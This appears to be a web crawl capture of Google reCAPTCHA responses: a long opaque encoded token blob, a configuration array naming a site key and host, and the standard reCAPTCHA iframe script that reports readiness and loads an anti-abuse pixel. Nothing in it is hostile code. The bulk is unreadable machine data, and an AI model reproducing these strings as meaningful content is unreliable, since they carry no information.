MKDE8OCwoopHsOxwozCsS5BYH0XwrRgRiTCigg/w6DCn8KKwqYDwr3Dt8OlwpHCjcK8HFjChHHCuDjDhsKnwqZNaMKea8O7wqhmYCTChG7CrHYdwpZgMzXCsMKPw4DCqDAuDS1YwolWwqFhwpxSOjXCoVXDuFdywpF6w6Epw5Z/[base64]/Dh8KSM20kIFEBGcOHwqZ2w6lRwq7CpMOxw5/Dr21uw4FnwrLCjsOZw5fCpMKEJA8RwpITRSQhw6zDkAg1wo0KwrjDkcKpwrVsPXIUa8Ohw7VLwrUZVS97WMOUw5QTRQocQwvDnnTDhR5Yw5bColrCuMOpfEtCWsKYwp3DnD/CgwwdMzrCkcKxwqMKwpUJCMK0w4LCi8KcwpbDpsKbwrTCmcKkfcO9woXCk37CqsKzwrBUTcKWOAhswoPCmsOow43CtQHDjkFbw7vDuVdFw7lAw6LCq8OKKA7CncOFw59cwrjChXciWhXCiTLDqMKjw63ChcKgFcK0w6FDG8Odw4/[base64]/[base64]/RcKAwpdCKMK1w6h1O8Kqw6VMUsKTRxQywr56w4TDgsKXworCvsOpTsOjwobDnkh9w6HDlFbCpcK2JsKqcMOrw4wDJsKfWcKRw7NyEcOMw7LDtMO5GG4cwqtnE8KRw5Few5d2w6/DiQLDmy3DusOKwoHDmcKPw4/CqX/Cn8KHw7HCr8OwZsO7WTYvJ001K3vDiXwBw4/Cp2DChMOSZQEhXcKhclPDlzfCmTrDqsO2EMKpWR7DsMKfNSDDhMOzfcOfZ2XCqlvDjC7DhT9DXsKdwoV0wr/[base64]/ClMOXwpsFw4rCssKDGkjCtycwP8OKw5Z5w7wtwopgwpDCr8K6fn3DnMKKwozClnbCisKbZ8OpwpdDw77ColfCk8KQbsK1SkxKS8K6w5TDgUpCHMKhQ8KPwrdjScOfDC0XBsOeIMOjw4/[base64]/DucKUwol4w5zDkjweW2DCtTVNbnoTJnxCw6slMMKmwo9WNhLCrAzDlcOEw4xqwox2NMKnbkHDiycUccKWXBxaw4nCtcOKNMKxSUEHw6wpKizCq8OJfF/Dn3Bnw6/[base64]/w7Mbwp4FwovDhMKsw5PCpSo/GmrCrsKVw6Qpw6c1RifDkz3CscOZEljDlMKZwpXCpsKVw7HDtAkSVXVZw6lCwrHCksKBwrMWUsOuwqbDhgwxw5zDiGvDqhrCjsKtw5cEw6t7QWgrwqMyBMOMwoUkUibCnR/[base64]/[base64]/[base64]/[base64]/wq3Dg8KVKMOHwrdndCrDsQcYwr7DnmooZMKxTMKKVgDCm8O8JsO5DsK8woBbw43DoVzCosKVcsK9Y8O+wo8qM8K7w6lcwp7DmsOCWEUdWsKgw7lgVMKjUW7DicOQwrdfTcOlw57CnjTDsQEgwpk1wqpfW8KpcMKsEVHDm1JAbcKkwovDv8ODw63DmMKmwoDDgG/CjmfCmsKewpfCuMKFwrXCsSjDnMKXP8KHalzDtcOFwrXDlMOpw4jCgMOEwp1ZcsKfw7NIEDgswrYHwpovM8O4wqPDuUnDscKRw6jCncKJDGVpw5AVwoXCs8OwwpMvMsOjOF7DhcKkwrTCpsODw5HCgSPDl1vCocOGw6zCt8OtwoFUw7ZbEMO/[base64]/Di1/[base64]/Cr8ODw63CicOkdVpcIAJ4ICkmwqfCq2psT8KPwq5Ywp88GMKNA8OiIcKzw6fCrcKXbcKow4TCmMKyw59Nw7k9w7JrVMKLemBmw6fDqsKVwrfCscOAw5jDpijCrSzDrsOlwq5Ww4vCvMKTU8KHwpl6UMO9w7XCvAQ+WcKJwowXw5hdwrLDlsKnw71AFsKuXsKkw5/DsiXCiGLDint8diojG0LCgcKSHsO8NGpRL0XDhDBmCS0Gw4Y2fEjDozURPVvCniFtwpdjwoRjPcObYcOVwpbDpMO2RMKaw5w9FSBDa8KVwrPCr8ODw7taw5Umwo/DnsOtfcOMwqIuc8KqwqMHw7vChMOdw5BBDMK4IMO+eMO+woZew7NNw7FrwrfCqzsqwrTCp8KHw4sGGsKSfzLCr8KZXzzCrGbDuMOLwqXDgR0Ew4PChsOobMO1b8OmwpYgY1x/w6rDkMOpw4Ufc1DCkcKowrHCiDs6w7rDicKgT07DuMKEK2/CmcKKFh7Crgouwp7Ci3nCmmd1wrw4fsKVcGBcwpvCmcKtw7fDuMKPw4jDuG5WAsKZw7fCscKBG3d5wpzDimxSw6HDulFPw5XDvsKLCkTDpUfCj8KxA1trw5TCncKww75pwrXCrMOSwoJSw5nCjcK+AW8EaSRNdcKjw4vDpzg6wqEvDU/DhMOaTMOGOsOSdzxvwr/DtxNNwrHCjzjDlMOow7IUQ8OgwrhgfsK5bsOOw5siw6jDt8KhcD/Cs8KHw7XDt8Ocwr3CmMKBQxMHw6cEdC/DssKqwpPDuMOqw67CosOUwo3CvQ/[base64]/CqsOGF8KJK8KkFcOyw73CmsOPw6zDr2rCtQElIQxteVfCnsOpGsO+IMKvJsK6woEaBGBAenDCmR3CiVtSw4bDtmB7PsKhw67DlcKwwr5Uw5pPwqbDnMKSwqbCtcOAM8K1w7/Dr8OMw7QvMzjCjMKKw6rCucKYDEnDt8KZwrXDvsKWPyzDggMuwod8IMKuwpfDvzpZw4cSVsKmX1IiXllewo/Dhmx8EcOFRsKGO0gQVmZHGsO+w6vCnsKdQMKQAGhGXHnCog1LQRHCiMK1wrfCi37DskfDmMOcwpHCuwbDqkbDvMOCG8KuDcKewq3CgcOfFcKYT8Olw53CgQ3CgVTCpFlyw6jCscOuCSRlwq/DqDx1w7oew4Vywrw2JSEpw60kw6ZzdQZqd2/DrEnDnsOQVDdowoMnXxTDuFIWRsKpN8Oiw6jCgAbCrsKow6jCr8OdcsOOaBDCsApnw5jDrEHCoMOaw6tTwqnDiMKhMRzDrklpw4jDh31gYiLDhMOcwqs6w4fDhDZIDcKJw4RXw6jDjsK+wr/[base64]/DkEzCtGouesObPyzCgsODwpjCn1ISwo3DhlQsM8OXCHgiR1TCmcKswqdqfjLDisKpwrnClcK8w51RworDvMO6w7PDk3zDn8Kiw7HDgTLDnsK0w6zDpcORHVjDp8KpF8Ofw5MhR8KrGsO4McKRG1YEw64Nf8OTA0zDmmjDnSLCqsOOYg/CqE7CscKAwq/DhkTDh8OFwrAMO14rwrF7w6spwpbCkcK9TMOkG8KHEk7Ch8KWRMKFbzFqw5bCo8O5wo3CvcKAw6/[base64]/[base64]/w4ZsTFFdwoPCnVATwqrCocKhw4g5AsOhw7zDkcKDBsKUwqPDl8OEw6rCox/CnEdgFmfDl8KiBGVzw6TDosKMwpJEw6jDjcOIwqHCiE9rd2sLwr0LwpnCgQUhw4gwwpUbw5LDiMKwesK/fMOBwrTClsKcwqbCjX54w6jCosO4dSdTHMKrKGPDux3DjwTChcKKTMKTwoPDhMKsaXnDucK+w50mCcKtw6HDqkTCnMKoPVjDr0nCo1zDr0HDncKaw4YOw6jCvmnCqFcHwpQkw5ZODsKUdsOfw6lfwqdywqrCvFPDsmQbw47DkRzCuX/Dug4EwqLDkcK5w5lYVl/Dkh7CpMOgw788w5XCocOJwo/[base64]/bg3DiG9oWlXDtAtbHkYOwrjCvMK3Cyorw7BSw7cgwovDgALCsMOBUXTCmMONw6BRw5Urwp0jwrzCmSpmFsKlS8K4wqpEw5czJsObbyhzK0rClCzDicOzwrjDvGZtw67CrFvDs8KaCVbCq8OMd8Ohw5cCXkPDuHxSZWPDl8OQbcOXwp96wohKCnRhw7/Ck8OAN8KlwoxywrPChsKCCsOueioDwoYCVMOUwp7CrRDDscOpNMOQDHHDtWItMcKOwrFdw43Dp8O8dlJCLVB9wpZAw6wyPcK7w6EdwqvDhBxCwqnCgwx9wp/[base64]/DpUxXHsKJc8KcXwPChXpUw5oswpQPHcOowqTCp1nCo1hlFsKrW8KtwootO1BFDAsid8KgwqHCkXrDpMOxwpvDnzcrNnABSw0gw70vw4HCnm57wqfCukvDrGPCusOMAMO9TMOTw75GZQDDtsKuMQnDs8OewpvCjg/Dr1w2wq3CrDMTwqHDrAPDksODw49Gw47DqsOdw4hfwrUlwo1uw4Q4AcKPDMOgGkHCocK5MHgVf8Kmw6oNw4rDiSHCngdvw4fCi8OxwqJ5L8KMBV3Dk8OcGcOday7ChXzDlsKZUixDFT3DuMKCYxLClMOew7zCgQTCoTDCk8K/wqo2dzdIDMOtSX5gwoUOw5Blc8KCw58aCSXDv8KPwozDv8KiKcKGwoxDRU/Ch3fCrcK8FMOfw7LDgMKAwozCu8OuwrPCqmxqwqcJdnjDhwRRYXbDvTTCrMKWw73DrHEsw6x+w4BfwpMdVsKTdMOfATrDi8K2w6lTVz5Db8O6KScEZcK7wq56RMOvD8OgccKAVA3Cnl90LcK3w5NBwp/DusOuwrPCn8KjaTwMwoZMP8OhwpfDnsK9FsKsK8Kmw71nw4dkw4fDmFrCvcOyMUsFelfDhH7CjkAtdWJTU2TDhjbDrQ/DscOla1U2VsKPwoHDnX3Drk/DrMK8wrjCn8O+wrJOwowrL2TCpwPCuRvCoirDmRTDmMOvFsKUCsK3w5zDkjoFTC/DusOPwqJwwrh5XR/[base64]/[base64]/Dh8KaUWXClwsOwpjDn8OxwrPDmMOYGjc0w51Qw6/DqWkoO8OqwpvCkSsTw49Lw4czFsOTwqXDhjtLCmMcO8KkJcK7wpo4OcOSYFrDtMK8JsOtGcOxwrcvZMK7ZsOyw6IUeEPCn3rDrDNXwpZAY3XCvMK/IsKcw5kECsKmCcK+EAHDqsOqZMKBwqDCncO8PxxRwqt3w7TDuWF8w6/Djlhgw4zCo8KAAG5dBjwGR8KrE3rCggVnQDVzGTjCjx3CtcO2QUonw4c2LsO3PsKefcO5wpdHwpPDj3N7BibClBsGUxZuw5YIdjfCvMK0Mn/CnGZIwpUXAjIRw6HDkMOgw6DCosOuw71pw5zCkClPwrXDt8Olw4vCssO8QBN7MsOoYQPCj8KIRcOPGi/ChAQGw6PCs8O+w7DDlsKjw74gUMOgEh3DisOyw7srw4XDuznDssOFB8OtDMOFQMOXeVUMw5VIGMKYJm7DlcKdXzLCq3rDtBw2WMOWw4wfwr4Cwqp+w6xIwqlEw51YJHInwptww6lpZ23DtMKYI8OZcMKaFcOWSsODTT/DvgwSwotNOyvCnsO5DlNTXsKgezDCr8O8R8OnwpnDgMKnbCPDisKrADrCj8KDw4/CgsK4wo45e8Kuwrs2Oh7CoirCqkHCksOLWsKQMsOGZ0Fowp3DizVfwqbChA5RdsOow4wKBFgwwprDr8K5IcKWCEwTV0/Cl8KtwpJxw5DDiXvCg0TCqxrDuWcswq3DoMOvw7wJIcOswrzClMKaw74SYMKxwpHCksKHTsOKRcO9w5ZvIQ9iwr/DikDDmMOMXMOMw4AOw7FwHsOnLsOlwqYkwpw1Sg/[base64]/w5XCicK4M8OwVDdCcMOyYMKowpvCoWRZbSJowpJWwq/Cv8Olw6sJI8KeOMO4w6wyw77Cl8OTwoMiMMOWfMOyDnHCrMKywqgbw6tdaE0gRcKdwrNnw4dwwopQbsKvwqoGwpVvL8OzB8OHw5gbw7rCgnvCisKzw7HDnMO2DjoAbMO/TxrCqMKSwoJNwqPCgMOXTcOmwojDq8O7w7ovG8KQwpA5aj7DlWtYfMKiwpTDnsOJw4w7fyPDui/Dn8OwAnXCnC8pGcKPfTrDh8OwX8KBFMOPwoMdJMOvw5/[base64]/CuR41w4TCiCnDksOOwrJ9w7sCZFc4TsK1w65yMVdIw7LCvR0kw4nDpsOuTyYjwrwWwo7DiMOGNcK/w4nCkEtaw53DjsKmUXvCrsKSwrXCm28NeE9aw48uFsKeU3zDpRjCsMO9DMKEA8K/[base64]/[base64]/CusK/ajRjwo46wrMawrHCswnDgcKvFcK+wrjDsydewrdCwo13wrNDwrzDu2zDsnTCu3New6PCuMKUwpzDmUnCj8Okw7rDpwzCjB/Cvz7Di8O9QELDnCHCucOLwr/[base64]/CiTQMZsKNF8OVfcKdw4TDhHpnFWPCpsOrwoASw5IhwpPDicK2wp1QEXADNsKHVsKjwpNiw4ZqwoELbsKswolGw59Ywp9Nw4/[base64]/TcK/ZWbCu8K9wrHCkcOTF8OGFB3Dr8KIwqLDvTjDvsKZwqJCw4QXw57CnsKQw4AcKTEIcsOfw546wrHCpyckw6oMVMO9w5kswrEyUsOgV8Kbw7jDhMKaM8Kuwq5Uw5TDg8KPBAoXN8K/AxLCscOXwpZAw4tLwpM8wr/DrsOlcMKaw53CucKqwpsURV/DpcOew6bCqsKUHA5Gw6XDrsKiS2bCo8OnwqbDjsOLw7DCssOww4lIw7XDlcKNeMOhfsOwBxHDtW/ClcK5ZgrCg8OEwqvDj8OxCW84MnYuw4RTwrZpw6pQwpx/F0rChELDuxHCu2EHe8OUNiYRwoMFwpHDij/[base64]/w5VCwqZQP1HDlcOgw7rDgsObwoATeh/DkDceI8OCfMOpw709wrzCgsOLFcOkwpTDmyfCpkrCuUTCihXDt8OIMSTDmy5FZ1jCvcOowqPCoMKLworCtsOmwqnDtDFGYAdvwoXDthZ1FCocO2gsXMOPwp/CgTQiwo7DrB5CwptfTsKzHsOIwqXCocObXwTDr8KlKl0fw4nDusOpUS85w4l6N8OWwqLDtsKtwpcVw5ldw6fCvMKNFsOAYXs8L8OXw6cqwrHCt8K9acOSwrjDtU7DrsKeZMKZYsKWw5pww53DgxZ7w4/Dk8OMwonDoG/DtcO+YMK8EDJJMyo1dh14w65tfcKNE8ONw47CosOYw4jDpDbCscKAJ0LCm3HCl8Ovwp9sKRkbwoZ6w4Fiw5DCvsOWw6PDvsKZYMOoPHocw7k4wrhSwrscw7/DncOCfTnCnsK2TUjCpDfDqxvDv8Ofw6bCvsOdSsKJSMOawpoaMsOJA8KVw7E2Yl7Dh2XDgsOfw4LCmV5HFMO0w7UiSWk2ZD0yw7rCtljCuEIPMF3DjFPCgcKrw5LDgMOJw4fCgn1rwovClQHDr8Olw4bDkFBvw45rAsO7w4nCj0cKwp/Dh8Knw5pvwrfCsGrCsn3CqXPChsOrwp7DogLDpMKgccOcZC/[base64]/DiMK4fCBLasOJw6DCocODMRM6woLDiznCgsK+wpvCk8Knw7c/wrjDpQEow7IOwo1Uw5hgRALCpMOGwqEKwrwkRWMGwq0RM8OBwrzDtgNLEcO1e8KpJsKmw4HDn8OZPcKcHcOww7jCqRrCr0TCtw/Dr8K8wrvCicOmNEPDjAA9a8O9w7HCsDVaeVlMZGJCOMORwqJoAzotBVVuw7cKw7cGwp17M8KXw6ITIMKSwpdhwr/DjcOnPlEqOBDCiD1bwr3CnMKrN24UwqcrN8OSw5TDvkDCrCF3woQXQsKkA8KEATLCvn/[base64]/DlwzDt0Akwr3DmG1Rw5ZXwqLDmkvDlXBeFGXDrMKvVWHDiUQMw4PDn2DCtsOcUcKdDjR3w5bDsnbCpFN4wp7Cu8OJAsKXFcOrwqrDl8OyXmFgOF7Ci8OvAhPDm8ODF8Kic8KuSS/ChFZiwoDDvB/[base64]/CqH0+dkBdARJWw7nDgMO6wpggCcKmfsKjw4DDs0rDp8Khw7AjM8KFXmggw7R4w75baMOYGHANw60uScKWY8OcDxzCjkxWbsODFT7DuBdMBMOcSsOrw41HHMOCD8OZKsOZwp47QkpNT2DCsRfDkxvCjyByEVrCusKfw6zDkMKFJTPCpy/CtsOVw7HDq3bDgsOUw450ZDHCmllGHXDCjsKAWkpzwqXCqsKOFmlNUsKjbGXDgsOMYGHDtsKrw5BgM3tzScONMcKxExYtH0LDgWLCvi4Tw5nDqMKrwrFYeSvCqXFePsK5w4TCtzLCg1/CrsKHLcKJwqRPQ8KxKXQIw6llHcKYGhEgw67Dpkg8I0RYw4nCvRF7w5tmw4ZBVAEKC8KCwqZGw4tGQ8Kdw4seOMKVI8K8MQ/DksO3TzZhw6/[base64]/dk97W8KOwqbDsgZwwqc8IMOuMMK/[base64]/Dl2VDwrF5wqXCusKCwp7Cr3RoYsK9w7LCrMKgBMOuKcOXw7UXwqLCkcO3ZsOXeMO0a8KcaSXCuxFMw7fDn8Kvw57DoB/CmcO0wqVKUVfDnHMsw5JzQQTCtyrDlMKleHxURcKpFsKEwpHDl2V/w7PCrz3Dsh3DncORwoIqU2jCtMKrZAtywqwZw7gww7bDhMKGVQdFwr/CrsKqwq0HQWDDr8Ktw5HCh043w4jDj8KpOBlvcMOcGMOpw4HDnwvDlcOfw5vCqcKAPcOIasOmBsKVwp/[base64]/Cvys1wokow7jCnMKYE0NLUz8Cwp/DrAXCt1PCiVTDm8KHDsK7w7TDnR3DkcKDXy/Drxt8w6YxQ8Kowq/DrMKaPsKDwo/Du8KgHXzDnXzClArDolXDkwYsw74/RsO9TsKvw4s5XcK0wrLCocKTw7EVE1nDp8OZAVcaAsO/XsOOTA3Chm/CrsO3w74UNl/CvgxhwoY/BsOtaUpGwrXCt8KQL8KCwpLCrChDIsKpWnc7dcKcXCXCncKgaXXDj8K6wptELMK1w7bDu8KzEWUIbxfDnlc5R8KddCnCsMOHw6fCuMKUGsK2w4xqV8KMTMK1CWoKKhXDnjFhw4UCwp/DocObKsODT8KMRWBWIwfCnQ45wq/Do0fDgTtffRo0w7ZRAMK4w6tjRRbDlcO/[base64]/CjsKfw47CrsKONMOKwoQfQRdKwqDDpsObAm7CoMOnw4PCsMO8woAcIsKBf0gBJkx4KsOnesKbR8KNXh7CiRTDocOuw41ZXivDq8KZw43DtRJGSMOPwpNQw69Xw5lDwr3DgUVZHmbCj27CsMOAWcOcw5p9wrDDn8OcwqrDvcOrXlVaTF/Do3gdw4vDhRInJcOgRcKuw7fDucKlwrjDncK6wqo3fsKwwr/CvMKVfMKJw4MfU8KEw5nCrMOAfsK+PDbCpz/[base64]/[base64]/CsWjCqsOTw6XCkF1uPiLCvMKxw4oyXMOUwo8ewpnCrzfDhEtQw4JEw4d/wqXDnAUhw40gP8KmRS18VyvDvsOtSRPChMOYw6ZOwrJew6nCjcOcw6spVcO7w58edR3CgsKow6YfwqgPUcKfwrxxLcO8wp/Cp0XDrmjCtsKFwqNvYXsIw7xkQ8KURn4fwrEQE8KLwqrDv395EcKaQsKpXsKoScOWLAzCi0PClcKtfcKALUFxw5gjLiXCvMOwwokzTsK2OcKvwoPDmADCjSnDmDxAIMK+MsKvwoPDjHTDhHkvejbCkCE6w7pGw4pvw7XCnU/DmsOAJz3DmsOVwqNsGcKpw7jDsnbCscKzw6ULw41+B8KfIcOkE8KWScKUJsOGXkvCukjCpMOnw4vCuC7CjRczw4MvF1nDqsKjw57DusOiKGXDpR3DjsKKwrzDhDVLWMK1wp99w4/Dmi7DhsKPwqRQwpMMbkHDhT4iFRPClMOgRcOUC8KCwpXDhio3ZcOGwpkqw6rCk08icMOVwoY+wqvDs8K4w7ZCwqszES93w6UEPBbCscKLwoExw4/DvQIAwp4HCQtQR1jCjGtPwpnDtcK9RsKHLMOmfQjCisOkw7XDssKGw7RMwppjFT/[base64]/CvMOpWmwTQ0shw5rCrSjCpD7Cl8KCw73DkxxAwoB+woEAdMKyw5vDv2JmwqMNCWdkwoMjL8OyeyzDpx0Jw7ofw6HCo21kKDBRwpUELcOpHmMAJcKaVcKUOG4Vw6jDp8Kfw4pwGG7DlD/Cs2zCtWVtERDCtTvCj8K4f8OPwq4+Uikxw4kmGgzCjGVTTyYSCBl0QScKwqYNw6plw48iLcKpFcKqW1bCrAJ6PTXCrcOYwpLDj8ONwpFqd8KwNUzCtF/DrEpWwph0B8O8TANOw7JWw5nCqMKhwo52ehIkwoIFHk3Dg8KNBDp9SQpQbFA4bGp2wr5UwovCrBJtw4ENw49FwpAAw6BPwp00wr08w6DDrgzDhQpJw6nDoVBKDQYsXWdiw4FtKxU1fkHCucO9w6fDonfDiHvDrjDChnkyD2BwesKXwq/DriVnf8OSw7NDwpnDo8OTw5Yewr9HRMOVR8KtPTLCrsKYwodbJ8KSw4dVwpzChXbDn8O3IRDCqFo1Pg3CoMO5QMKRw6w5w6PDpcObw6fCiMKsGMOnwp5vw7DCpT/CjsOLwpDDkMOAwq9vw74DZ3QSw60rL8ObDcO/wqYrw5vCscOLwrwWADDCicKOw4rCrRjDssKmGsOww7LDjsOxw7nDmcKRw63DuBgwCWU+JMOfbybDpA3CjHUsQXgVUMOBwp/DusOkZ8Kqw7YhUMKoNsKSw6M1wpRVP8KJw60ww53CpEoVAl84wqXDrnTDucKOZkbCjsKlw6IHwp/CplzDsxojw6QxKMKtwqI/wpkwJW/Cs8K1wq4ZwqjDn3rCt3hsRVnDlsOudDQwwqJ5wrdWUmfDokjDqcOKw5AEwq/CmGAYw6ozwqIdOGTCo8K9wp4awo8RwoRPw5lMw5Fhwr0dbRowwrzCpwHDksKcwpjDrmsvHcKvw7HDisKkNwgdEijCgMKkZSnCo8OQbMO3wqrCnh92DsKKwrg6IsOfw5dHbMKgN8KZQUNewrfDhcOawrjDlkgBwooGwo/CsTHCr8KGdQYyw79zw6sVMTnDocK0UVrCiGgTwp5Dwq0BU8KwEXILw7DDssKqa8Kiw6N7w7hfah8ndB7DvXsJWcONITHChcKURMK7CnQzMMOqNsOow7/DnRvDgcOiwpYRw6h0f09lw7zDszI1HcKIwrglw5bCnsKDNkoxw7XDuTx4wqnDihhwOULCtnHDj8OeY21pw4DDocOdw6ouwqvDlWDCv2rCpSDDg3IyABPCicK2w5NjKMKDNhtWw7BKw4cxwrvDlgAKAMKcw67DgsK+w7/CuMKfP8O2G8O9GsOcQcKtGMKbw7HCgcOtXMK0SkFJw4jCicKRA8KvbMObXQ/DhUjCj8OmwozCksOmOBAKw7XDvMOyw74lwo/Ch8OiwoLCk8KZJQ7DkUvCs3TDmF3CqcK3Dm7Dk3M0XsOFw7QEMsOHdMOYw5QBw7/[base64]/Ck1k7SRVjw7LDo8OdKcOww63CtgdmX8K2VEvCqXTCm18Iw4sVEsOqcsO2w7/[base64]/AcOvw6wcw6tTdMK0fRA5w5TCmiNgYQwEwo3DlcKJI2/CicOJwp/DsMOCw4oFBllmwqLClMK8w5xGKsKOw6DCt8K7KMK/w4HCmsK4wqPDrRUxL8KZwqFfw6FgN8KkwoLDhMKlMSjCgcO4XDnCs8K2ATDDm8KfwqvCtSvDmxvCqcOCwqZFw6/Cm8OVKmXDiA3CsGHCn8OBwonDlR3Cs3JVw5MyL8OeG8OSw6LDpH/DiDjDvh7Dug1yIHkJwrUUwqvDhht0bsOKKMO/w6l0ZGQ2wrtGRXTDrXLDoMOXwrjCksKbwoguw5dUw6lifsOLwoY1wrHCtsKlw6ECw6nClcKBR8O1W8K/H8OMGhYhwr4zw759IcOxwpUuUCvDkcK8MsK2TRXCicOAw4zDiwbCncOuw7ZXwr4lwpoOw7rDpS0cPMK+WX9QOMKjw4QlFzgFwr3Ci0zCrBlcwqHDuFnDuw/CmlEKw6Jlwo/[base64]/CjsO5w7NUdCZVGMKOwph7wqbDs8O7TcOnHsOew7LCkcOZD2sZwpTCqcKAeMK/YcK/w67CvcOYw44yQUsELcO5YQQtDHgzwrjCq8OxZhZvQHAUJ8O8wpYTw696w7htwr5+w7DDqnMKFsOjw5wvYsOgwpvDogQYw6/[base64]/OcKnHwYESMOpCcK0ZGQ2LmnDiMK3w4ZsbsOqXFs4H3RTw4TChsOrckvDsC/[base64]/wrURe8KXIgDDlsKYw4LCu2LDpsOdwqPCmcOxSE4Ow4/[base64]/DuylGwp/CtWzDmcOlajjCvcKcdMOrHMK/wqDDpsOXMXobw7TDuCZNRsKxw6EBRyvDrTdYw4dLOExqw5zCqXZWwovDp8OZTcKBwp3CmRLDj1MPw7jDthtccxxdP1PDqD9hFcOweB7DsMOQwolXfgFhwq4LwooEEhHChMKjSWdoNW85wqnCjcOtNgTCtmDDpksFRMOudMKpwoU+wozCscOxw7/CpcOiw6s3M8K0wpodGsKGwrbCil3CusOSwqHCviNKw6HCqVHCsjbCocOKfynDgENsw4nCjCoSw5rDhsKEw7jDgxvCjcKLw49wwpjCmF3Cv8K4cBoBworCkz3DmcK5JsKUPMKyagrCm3B/KsKTdcOsNgvCvcOAw61zN2fDrGINRsK/w4nDr8KcE8OIfcO+FcKew4DCr2nDkBTDs8KyWMK+wop0wr/Dug18SUjCvCbCvlELdw9iwp/DoWHCocOmcATCn8KmaMKAaMKkSUfCu8KgwqbDlcKwCyDCpGbDtnM6w6bCu8KRw77CicKiwr5YQxzCm8KWwqV2EcOuw6XDlSrDnsOgwovDlnlwVMO1wrIzE8O4wrjCsWVSDVHDohQtw7nDmcOKw406WT7CthN8w7XCny8DAnrDvjw0YMOtwro7LsO7bgxdw5bCtsKkw5/DvcOlwr3DjXjDlMKLwpjCiELDt8Odw5LCg8Knw41mEH3DpMKzw6TDr8OPEUwhG0rCjMKew5A5LMOaY8OZwqtTYcOywoA/wojDtcKkw5nDkcOCw4rCiznDtn7DtHjDvsKlW8KbfcOETMOfwq/CgsOxCnPCh0NJwoF5wosTw43DgMKqwrcqw6PCqV8ILV8jwplrw5XDtQXCoElQwrvCph5OAHTDq1hBwofCpinDt8OLQ0RsG8KkwrHCr8KnwqNbEsKfw47Ct2nCpQPDjk0iw55PX1gow6JSwrFBw7gXEMO0RRTDicO5cAHDlWHCmAXDpMKmYDc1w5/CtMKQTRzDvcK7XcOXwpYYaMOVw40/Q3V5AlcJwr7CusOpZMKsw6nDlcO3WsOGw7FTDMOaDRHDvWDDsmDCgMK7wrrCvScCwqZWEcKnEcKqIMKZHcKbcDTDj8ORwqk5Ik3CtwZnw6jCnSl/w65HTVF1w502w7FXw7bCo8KiY8KLVjJVw4IAD8KowqLCl8OjZ0TClGMcw54aw4fDmcOvA2rDkcOOW3TDiMK2wpHCgMOmw7TCs8K8XsOoFFnDjcK9JcK+w4oWZxrDi8OAwqs8ZMKZwofDnRQnfsOkXMKQwoTCtcKzMxfCsMKSMsK/w6vDnCjCtgHCtcO+GRsUwovCqMONIgEzw4Jnwo0fCMOIwoYSLcKpwrPDnjfCiyA9H8KYw4/[base64]/[base64]/wo92QirDicKZwrrCn1UgwrLCj3JJM8KqYwfDv8Klw6LDrcOKRgddMcKPTnvCsQUmw4LChcK+BsOrw5fDiSfCuxHDvUfDiR3Ck8OSw77DtcKGw6wdwr/DoWPDosKUGThUw5Mdwq/Dk8OKwrnDlsOzw5Ztwp3Dk8O8MFDCujzCjkN/S8OqW8OaFXpBMAjDpgE5w7wWwqPDv1QQwqEIw5dDKknCqMKnwqTDusONa8OISsOLNH3Dol7DnGfCgcKLJljCucKDQBM2w4bCpW7CqsO2wpvDqDrDkREBwrIDTMO6UwoMwroxYHnCnsKwwrxQw54BIR/[base64]/Ck8OgF3jDgFTDpMKkVWPDqMOiUMOow6TDpSbDicKpw6XCmyojw4wnw4DDk8OWwpnCqzBNXzTDjUDDqsKmPMKoGwtFIlAHacKuwqtWwqbCq1Eyw41JwrhwLVZZw6QyPCvDhjrDnQFiwrV1w5/CqMK5c8K6AxgcwpXCs8OSPxF6wrouw5d6ZmTDnMObw50SZMOxwofDghheOcOYwrLDkxZ2wq5CVsKceFDDkS/[base64]/w7jCqRfCucKyw4HCtwDDoMOfw53DvcO8w7pXw71zacOvbAHCh8KZwrjCrW3CucKXw4/DjXoHPsK9wq/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://marketingonline24h.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d10ghgi3VgK1gCshEOTunQawRPv+9/7+gGd7l0RM4Xo\\u003d\x22,0,0,null,1,1769362402529,0,0,[203,192,245,142],null,[82,226,158],\x22RC-SqFwgPBlLZ84Lg\x22,null,null,null,null,null,\x220dAFcWeA4vO7Y9esqJPmbfG7pjX0gCTiOgVo1cjw9G3BKZOy86E2CYHUoDrLK3SaQlSVEpW7J7lkDb6e63SwhtpKijhVuLWlyiVg\x22,1769445202822]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OwR91vzhNqrGX5x-X8NllQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769358805525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>